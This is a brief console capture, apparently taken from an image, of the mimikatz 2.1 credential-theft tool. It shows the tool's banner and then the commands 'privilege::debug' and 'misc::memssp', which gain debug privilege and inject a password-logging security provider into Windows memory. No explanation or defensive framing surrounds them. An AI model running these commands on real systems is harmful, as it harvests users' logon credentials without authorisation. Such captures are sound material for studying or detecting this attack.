 mimikatz 2.1 x86 (oe.eo)
.#####. mimikatz 2.1 (x86) built on Jan 17 2016 00:38:30
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
mimikatz #